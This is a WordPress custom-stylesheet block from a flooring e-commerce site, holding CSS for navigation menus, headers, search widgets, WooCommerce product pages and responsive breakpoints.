<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
<meta name="msapplication-TileImage" content="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
		<style id="wp-custom-css">
			body .uwy.userway_p5 .userway_buttons_wrapper {
	bottom: 65px!important;
}
.dropdown-menu-toggle:before {
    content: "\f107";
    font-family: fontawesome!important;
    display: inline-block;
    width: .8em;
    text-align: left
}

 .search-top {
max-width: 222px;

}

.footer-bar-align-right .footer-bar

 {
    float: none;
    text-align: center;
}

.footer-bar-align-right .copyright-bar {
    float: center;
    display: none;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
	min-width: 125px;
}

.phone2a {
	min-width: 200px;
}
.cxc-sale-end-date {
    margin-top: -30px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 35px;
}
span.wc-measurement-price-calculator-price {
    display: initial!important;
}
.wpmenucart-icon-shopping-cart-0:before {
	font-family: fontawesome!important;
}

.woocommerce-product-attributes-item--weight, .woocommerce-product-attributes-item--attribute_vid {
    display: none;
}


/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after { content:""; display:table; }
.group:after { clear:both;}
.group { zoom:1; /* For IE 6/7 */ }
/*  GRID OF THREE  */
.span_3_of_3 { width: 100%; }
.span_2_of_3 { width: 66.13%; }
.span_1_of_3 { width: 32.26%; }

/*  GO FULL WIDTH BELOW 480 PIXELS */
@media only screen and (max-width: 480px) {
	.col {  margin: 1% 0 1% 0%; }
	.span_3_of_3, .span_2_of_3, .span_1_of_3 { width: 100%; }
}







.admin-bar .rmp_menu_trigger {
    margin-top: 91px !important;
}

.term-unfinished-flooring  .wc-columns-container, .term-unfinished-flooring  .woocommerce-pagination {
	display: none!important;
}

	.rmp_menu_trigger {
		margin-top: 60px!important;
	}

.payment_method_cheque {
	display: none!important;
}
.slogan1 {
	visibility: hidden!important
}

#wprmenu_bar {
	height: 52px!important;
}

#rmp_menu_trigger-24574, #rmp-container-24574 {
	background: #2e415f!important;
}

#wprmenu_bar div.hamburger, #rmp-menu-title-24574 > .rmp-menu-title-link, #rmp-menu-title-2457{
	display: none!important;
}

#rmp-menu-additional-content-24574 {
	visibility: hidden!important
}

.admin-bar .rmp_menu_trigger {
    margin-top: 21px !important;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}

	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 53%!important;
    left: 20%!important;
		top: 135px!important;
}

.hardwood1 .fl-row-content-wrap {
	width: 100%!important;
}
.page-id-19772 .amount {
	top: 0px!important;
}

.woocommerce-variation-add-to-cart-disabled .show_description::after {
	display: none;
}

.entry-title {
    margin-bottom: 0;
    margin-top: 60px;
}

/* PRODUCT PRICE BUTTONS
#price_calculator input, .area-input label, .woocommerce form .form-row label, .ppom-wrapper .form-control {
   
  
    font-family: 'Montserrat';
}
#number_of_cartons {
	height: 50px;
}

.form-control-label::before {
	 content: "or ";
	color: #3a3a3a;
	font-size: 18px;
	display: block;
	padding-bottom: 20px;
	margin-top: -60px
}

 .area-input::after {
	 content: "Square Ft. ";
	color: #3a3a3a;
	font-weight: 600;
	font-size: 18px;
}

#price_calculator label::after {
  content: "Coverage Needed:  ";
	color: #2e415f;
	font-size: 18px;
}




.ppom-wrapper .form-group {
    margin-bottom: 1rem;
    margin-top: -26px;
}

 /*end comment*/



.logged-in #masthead {
    position: sticky;
    top: 45px;
}

.product-quantity th {
	padding: 40px!important;
}

.logged-in .hero1-inside {
    position: relative;
    top: 15px;
}

.woocommerce td.product-name dl.variation dt {
    float: left;
    clear: both;
    margin-right: 0.25em;
    display: inline-block;
    list-style: none outside;
    word-break: break-all;
}
/* SEARCH TOP HEADER */
.search-top {
    position: relative;
    top: -33px;
    left: -274px;
}

.aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
    height: 40px;
}



.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
    padding-top: 15px!important;
    padding-right: 40px;
    padding-bottom: 15px!important;
    padding-left: 40px;
	position: relative;
    top: -15px;
}

.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: -11px;
}

/* COUPON ON CART */
#coupon_code {
	margin-right: 20px;
}
.coupon .button {
	margin-left: 20px!important;
}

/* HIDE HEADER ON SCROLL */

#masthead{
position:sticky;
top: 40px;
}
.im-hidden {
  visibility: hidden;
}
#show-hide-header {
  opacity: 1;
  transition: opacity 0.3s ease; /* You can adjust the transition duration and easing function */
}


/* FRONT SLLIDER */
.fl-node-f9gq4061dntj .fl-slide-1 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text, 

.fl-node-f9gq4061dntj .fl-slide-0 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text

{
	font-weight: 600;
	color: #333;
}

body {
	overflow-x: hidden;
}
#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -54px;
}


/* UNDERLAYMENT BUY BUTTON */

.update-x1 {
	width:70px;
	height:43px; 
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left:2px;
	padding-top: 10px!important;
}


#menu-item-22544 .sub-menu {
	top: 38px!important;
	
}


.buy-now  {
color: #ffffff;
    background-color: #263b5a!important;
    font-weight: normal;
    text-transform: none;
    font-weight: 600!important;
    min-width: 104px!important;
    text-align: center;
}

.woocommerce button.button.alt {
	font-family: montserrat!important;
	font-weight: 600!important;
}

/* PRICING CALCULATOR */
#price_calculator td {
    width: 100%!important;
	display: block!important;

}

#ppom-price-container .ppom-price-item {
	text-align: right!important;
	margin:   0 auto!important;
	padding-right: 40px;
}
#price_calculator input {
    text-align: left!important; 
}
 #price_calculator input, #price_calculator span {
    float: left!important;
}

.area_needed p {
	font-weight: bold!important;
}
/* PRODUCT PAGE */
.show_description .amount {
	color: #4caf50;
	font-size: 3em;
	font-weight: 600;
}
.ppom-wrapper label {
	font-weight: 600!important;
	
}

.area-input label {
	font-weight: 600!important;
	
}

.area-input label  ul {
	padding-top: 5px!important;
	font-weight: 400!important;
}
.woocommerce div.product form.cart .button {
	text-transform: uppercase;
	font-weight: 600;
	background: #1e1e1e;
    width: 100%;
}
 .woocommerce div.product form.cart {
    display: flex;
    flex-wrap: wrap;
    background: #ededed;
    padding: 20px;
    border: 1px solid #c5c5c5;
}
#ppom-price-container .ppom-label-item {
	color: #fff!important;
	position: relative;
	left: 20px!important;
}

#ppom-price-container  .ppom-price-item {
	color: #fff!important;
}
#ppom-price-container {
    display: block!important;
    background: #2e415f;
}

/* SUB MENU COLUMSN */
.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 50%;
}

	.account1 {
		display: none;
		background: #635e6f;
	}


.main-navigation .main-nav ul li.menu-item-has-children>a {
    position: relative;
}


.sub-menu {
	background: #eee!important;
	padding-right: 40px;
}
.nav-float-right .main-navigation ul ul ul   {
    min-width:500px!important;
	
}

/* PRICE CONTAINER ON PRODUCT PAGE */

#ppom-price-container {
	display: block!important;
}
#price_calculator input {
    text-align: right;
    width: 105px!important
}
.ppom-total-without-fixed {
	display: none!important;
}

/* TARGET SPECIFIC SUB-MENUS */

.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 320px!important;
}





.nav-float-right .main-navigation li.menu-item-21254 > ul {
	width: 150px!important;
}

.main-navigation li.menu-item-last-child ul li {
    text-align: left;
}

/* PRODUCT IMAGES SIZES */
.woocommerce ul.products li.product a img {
	min-height: 315px;
	min-width: 300px;
}

/* CATEGORY LINKS */
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title
{
    font-weight: normal;
    text-transform: none;
    font-size: 20px;
    font-weight: bold!important;
    color: #000!important;
	text-align: center;
	min-height: 67px!important;
}

.product-name {
	font-weight: 600;
}

/* PRODUCTS TABS Z-INDEX */
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	z-index: 1;
}

/*PRODUCT REVIEWS STARS */
ul.products li.product.woocommerce-text-align-center .star-rating {
	display: none;
}

/* CATEGORY COUNT */
.woocommerce-loop-category__title .count {
	display: none;
}

/* CUSTOM VIEW OPTIONS -- CATEGORY */
.view-options-button:hover, .woocommerce ul.products li.product .button:hover  {
	background: #272727;
	color: #fff !important;
}

.view-options-button {
	background: #2E415F;
	width: 200px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0 auto;
	margin-top: 10px;
	font-size: 14px
}

/* BUTTON COLORS */
.woocommerce ul.products li.product .button {
	background: #2E415F;
	width: 200px !important;
}

/* INSIDE TOP PAGE HEADERS */

.hero1-inside p {
	font-size: 36px;
	position: relative;
	top: 15px;
}
.tax-product_cat.term-76 .hero-top1, .tax-product_cat.term-65 .hero-top2, 
.tax-product_cat.term-231  .hero-top3, .tax-product_cat.term-62 .hero-top4, .tax-product_cat.term-659  .hero-top5, .page-id-20357 .hero-top6, .tax-product_cat.term-65  .hero-top7, .tax-product_cat.term-94  .hero-top8, .tax-product_cat.term-96 
.hero-top9, .tax-product_cat.term-98  .hero-top10, .tax-product_cat.term-95 .hero-top11, .tax-product_cat.term-97 .hero-top12, .tax-product_cat.term-661  .hero-top13, .tax-product_cat.term-1012  .hero-top14, .tax-product_cat.term-986  .hero-top15, .tax-product_cat.term-61 .hero-top16,
.tax-product_cat.term-105  .hero-top17, .tax-product_cat.term-100  .hero-top18, .tax-product_cat.term-101  .hero-top19, .tax-product_cat.term-99  .hero-top20, .tax-product_cat.term-102  .hero-top21, .tax-product_cat.term-103  .hero-top22, .tax-product_cat.term-242  .hero-top24, .tax-product_cat.term-241 
.hero-top25, .tax-product_cat.term-243  .hero-top26, .tax-product_cat.term-244 .hero-top27, .tax-product_cat.term-245  .hero-top28, .tax-product_cat.term-673  .hero-top29, .tax-product_cat.term-192 .hero-top30, .tax-product_cat.term-246 .hero-top31, .tax-product_cat.term-1091 .hero-top32  {
	display: block!important;
}

.tax-product_cat.term-76   .hardwood1, .tax-product_cat.term-65  .hardwood1,
.tax-product_cat.term-231  .hardwood1,
.tax-product_cat.term-62  .hardwood1,
.tax-product_cat.term-659  .hardwood1, 
.page-id-20357 .hardwood1, .tax-product_cat.term-94  .hardwood1,
.tax-product_cat.term-96  .hardwood1,
.tax-product_cat.term-98  .hardwood1,
.tax-product_cat.term-95 .hardwood1,
.tax-product_cat.term-97 .hardwood1,
.tax-product_cat.term-661 .hardwood1,
 .tax-product_cat.term-1012 .hardwood1,
.tax-product_cat.term-986 .hardwood1,
.tax-product_cat.term-61 .hardwood1,
.tax-product_cat.term-105 .hardwood1,
.tax-product_cat.term-100 .hardwood1,
.tax-product_cat.term-101 .hardwood1,
.tax-product_cat.term-99 .hardwood1, 
.tax-product_cat.term-102 .hardwood1,
.tax-product_cat.term-103 .hardwood1,
.tax-product_cat.term-240 .hardwood1,
.tax-product_cat.term-242 .hardwood1,
.tax-product_cat.term-241 .hardwood1,
.tax-product_cat.term-243 .hardwood1,
.tax-product_cat.term-244 .hardwood1,
.tax-product_cat.term-245 .hardwood1,
.tax-product_cat.term-673 .hardwood1,
.tax-product_cat.term-192 .hardwood1,
.tax-product_cat.term-246 .hardwood1,
.tax-product_cat.term-1091 .hardwood1
{
	display: block!important;
}

.hardwood1, .hero-top1, .hero-top2, .hero-top3, .hero-top4, .hero-top5, .hero-top6, .hero-top7, .hero-top8,
.hero-top9, .hero-top10, .hero-top11, .hero-top12, .hero-top13, .hero-top14, .hero-top15, .hero-top16,
.hero-top17, .hero-top18, .hero-top19, .hero-top20, .hero-top21, .hero-top22, .hero-top23, .hero-top24,
.hero-top25, .hero-top26, .hero-top27, .hero-top28, .hero-top29, .hero-top30, .hero-top31, .hero-top32  {
	display: none!important;
}


/* INSIDE PAGE TOP HEADER SECTION */
.hero1-inside {
	position: relative;
top: 40px;
}
.page-title-1 {
	
padding-top: 20px;
	padding-bottom: 10px;
}


/* NAVIGATION  */
.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items, .main-navigation .main-nav ul ul li a {
	color: #282828
}

.nav-float-right .main-navigation li.menu-item-21252 > ul ul 
{ 
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21249 > ul  {
	width: 340px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21250 > ul ul
{
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21253 > ul ul 
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-175%);
	width: 400px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul ul
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-167%);
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul {
    width: 200px!important;
    min-width: 150px!important;
}




.nav-float-right .main-navigation li.menu-item-21252 > ul {
    width: 200px!important;
    min-width: 150px!important;
}
.menu-item-21254 .sub-menu,
 .menu-item-21253 .sub-menu, #menu-item-22544 .sub-menu {
	 left: auto;
    right: 0;
}



.nav ul {
	overflow-y: scroll;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    min-width: 300px;
    position: absolute;
   
}
ul.apsw_data_container .apsw_result_excerpt {
    display: block;
    padding-right: 24px;
    padding-top: 34px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}
ul.apsw_data_container li .apsw-price {
    color: #000;
    position: relative;
    top: 0px;
}
.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
   margin-top: -62px;
}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
    padding: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid #e9e9e9;
	width: auto!important;
}
.site-header .header-image {
    width: 240px;
    top: -13px;
    position: relative;
}
#menu-item-21254  ul {
    width: 150px; /* Adjust width for last menu item */
  }





#wprmenu_bar {
    background-color: #2e415f;
}

.main-navigation .main-nav ul .open-left ul li.menu-item-has-children > a {
    padding-left: 0;
    padding-right: 20px;
}

/* FIXED HEADER ITEMS */
.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 2;
}

.apsw-search-wrap .apsw-search-form input[type=search] {
    max-width: calc( 100% - 20px ); 
}

.phone2a {
    font-weight: 600;
    position: absolute;
    top: 18px;
    left: -67%;
    font-size: 20px;
}
.right1 {
position: absolute;
    right: 77px;
    top: 8px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 72px;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    
    min-width: 300px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 25px 12px!important;
    vertical-align: baseline;
    width: auto;
	
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

/* TOP BAR SLOGN */
.slogan1 {
font-weight: 600;
font-family: montserrat;
position:  absolute;
left: 40%;
font-size: 14px;
top: 9px;

}
	
.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 40px;
}
.site-content {
margin-top: -10px;
}
.social-top {
position: absolute;
    left: 61px;
    top: 3px;
}


.apsw-search-wrap .apsw-search-form {
background:
#F2F2F2
}


.phone1 {
display: none!important;
}
.support1, .reviews1, .coupon1, .return1 {
    padding-right: 25px;
}

.order-top, .slogan1  {
display: inline-block;
}
.apsw-search-wrap .apsw-select-box-wrap {
display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
font-family: montserrat!important;

}

.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -68%;
    top: -23px;
    display: block;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
font-weight: 600;
}
.hero1a {
width: 85%;
}
.nav9 {
visibility: hidden;
}
.site-info {
border-top: 1px solid #999!important;
}
.equal-height-buttons{
display: flex;
justify-content: center;
align-items: flex-end;
flex: 1 1 0;
}
.text-side {
padding: 100px!important;
}
h1, h2, h3, h4, h5, h6, p, a {
font-family: montserrat!important;
}
.top-bar a:hover {
color: #5d7a93;
}

.cart1 a:hover {
color: #fff;
}
.cart1 {
  display: inline-block;
  margin-left: 40px;
  background: none;;
  padding: 20px;
  font-size: 14px;
  margin-top: -20px;
  margin-bottom: -20px;
}
.woocommerce div.product form.cart div.quantity {
/*display: none!important;*/
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
    margin-left: 20px!important;
    position: relative;
}
.cart1 {
    display: inline-block;
    margin-left: -22px;
}

.text-side {
padding: 40px;
}
.top1, .phone1 {
    display: inline-block;
}

.bott1 {
margin-top: -27px;
}
.email1a {
font-weight: 600;
font-size: 16px;
}
.phone1a, .fax1 {
padding-bottom: 15px;
font-weight: 600;
font-size: 16px;
}
.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 109%;
    left: -13px;
}

.phone2a {

}

.phone2a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Phone.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}


.email1a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Envelope-1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}
.fax1::before {
    content: "";
    background: url(/wp-content/uploads/2023/08/fax1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    z-index: 999;
    position: absolute;
    width: auto;
    max-width: none;
    padding: 0px 0px 0px 0px;
    border: 0;
    background: #f1f1f1;
    border-radius: 0;
    min-width: 150px;
}
.phone1a::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
.support1 {
text-transform: uppercase;
}
.support1::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/User.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 77%;
    left: -3px;
}

.return1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/return1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}

.coupon1::before {
    content: "";
    background: url(/wp-content/uploads/2023/11/cpp1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}
.reviews1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/review1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}



.top-bar-align-right .inside-top-bar>.widget:nth-child(odd) {
    width: 100%;
}


.phone1 {
    font-size: 22px;
    position: relative;
   margin-right: 20%;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
    display: inline-block;
}

.order-top {
    display: inline-block;
    position: relative;
    margin-left: 77%;
    width: 100%;
    top: 22px;
}
.inside-navigation {
    position: relative;
 
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
    padding: 10px;
    position: relative;
    top: 30px;
    margin-left: -4%;
}
#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
font-weight: 600!important;
}
.separate-containers .widget {
    display: inline-block;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    left: 17px;
    position: relative;
text-transform: uppercase;
font-family: Montserrat;
}
.header-widget {
    float: right;
    overflow: visible;
    max-width: 100%;
}
.apsw-search-wrap .apsw-search-btn {
left: 0!important;
}
.apsw-search-wrap .apsw-search-btn svg {
    fill: #000;
    background: none;
    padding-left: 7px;
    padding-right: 11px;
    width: 65%;
    padding-top: 5px;
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
   
}

.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 51px 12px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
	top: -20px; 
}
@media screen and (max-width: 1836px) {
	.site-header .header-image {
    width: 222px;
    top: -10px;
    position: relative;
}
	.main-navigation .main-nav ul li a {
    padding-left: 5px;
}
}
@media screen and (max-width: 1700px) {
.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
}
.site-header .header-image {
    width: 160px;
    top: 3px;
    position: relative;
}
		.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 51px;
    line-height: 1.2;
    padding-bottom: 7px;
}
	
	.hero1-inside .fl-row-content-wrap {
		width: 100%!important;
	}
	.hero1-inside {
    position: relative;
    top: -26px;
}
	.logged-in .hero1-inside {
    position: relative;
    top: -31px;
}

}
@media screen and (max-width: 1550px) {
	.main-navigation a {   
    font-size: 13px;
}
	.inside-header {
    padding: 20px 60px 20px 60px;
    height: 82px;
}
}
@media screen and (max-width: 1480px) {
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
   
    font-size: 14px;
   
}
	#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
		font-size: 13px;
		width: 80%;
	}
	
.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(3,minmax(0,1fr));
}
}

@media screen and (max-width: 1400px) {
.site-header .header-image {
    width: 213px;
}
	
	.search-top {
    position: relative;
    top: -18px;
  
}
	
	.top-bar {
	height: 4px;
} 
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	/* SUB-MENU ITEMS */
	.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 100%!important;
}
	
	.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 100%!important;
}

	.nav-float-right .main-navigation ul ul ul   {
    min-width:auto!important;
	
}
	.sub-menu {
		background: #2E415F!important;
		width: 100%!important;
	}
	.home .site-content {
    margin-top: 0px;
}
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 30%;
    font-size: 14px;
    top: -26px;
}
	.right1 {
    position: absolute;
    right: 77px;
    top: -27px;
}
	.social-top {
    position: absolute;
    left: 61px;
    top: -33px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 128px;
    top: 72px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 1;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 110px;
    top: 0px!important;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	.account1 {
		display: block;
	}
	
	.hardwood1 {
		margin-top: -76px;
	}
	
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -67%;
    font-size: 20px;
}
	
	.sub-menu {
	
	padding-right: 0px;
}
	
	.pr2 .product-category {
		width: 40%!important;
	}
	
	.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
		top: 1px;
	}
	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: 6px;
}
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 14px;
}
}

@media screen and (max-width: 1350px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 20%;
    font-size: 14px;
    top: 9px;
}
	

}

@media screen and (max-width: 1250px) {
	.fl-node-ds2lubhc0x8q {
		display: block;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -51%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
    margin-top: 0px;
}
.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 2px;
    display: block;
}
.search-top {
    position: relative;
    top: 23px;
    left: -286px;
}
	
	.ysm-search-widget-1 .search-field[type="search"] {
		top: 0px;
	}
	
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 3px;
}
}
@media screen and (max-width: 1200px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 28%;
    font-size: 14px;
    top: 9px;
}
	.fl-node-5f15c58033e19, .fl-node-5f15c58033e1c, .fl-node-5f15c58033e1e, .fl-node-5f15c58033e1f, .fl-node-5f15c58033e20 {
    width: 33%;
}
	
}

@media screen and (max-width: 1100px) {
	.slogan1 {
		display: none;
	}
	.right1 {
		    right: 128px;
	}
	.rmp_menu_trigger {
		margin-top: -18px!important;
	}
	.order-top {
    display: inline-block;
    position: relative;
    margin-left: 105%;
    width: 100%;
    top: 22px;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 272px;
}
	.search-top {
    position: relative;
    top: 22px;
    left: -177px;
}
	.text-side {
		padding: 30px!important;
	}
	.fl-node-5f0f755cc1086 {
		width: 90%;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -27%;
    font-size: 20px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
    left: -33px;
}
	.social-top {
    position: absolute;
    left: 27px;
    top: -38px;
}
	.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(2,minmax(0,1fr));
}
	.aws-container .aws-search-form {
		width: 200px!important
	}
}



@media screen and (max-width: 1024px) {
	.search-top {
    position: relative;
    top: 25px;
    left: -177px;
}
		
}

@media screen and (max-width: 980px) {
	.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 0px;
    width: 100%;
    left: 0px;
}
	.order-top {
    display: none;
   
}
	.search-top {
    position: relative;
    top: 22px;
    left: 22px;
}
	.site-content {
    margin-top: 119px;
}
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 32px;
    width: 100%;
    left: 0px;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 116px;
    top: 72px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	#wprmenu_bar .menu_title a {
		display: none;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 161px;
    top: 40px;
}
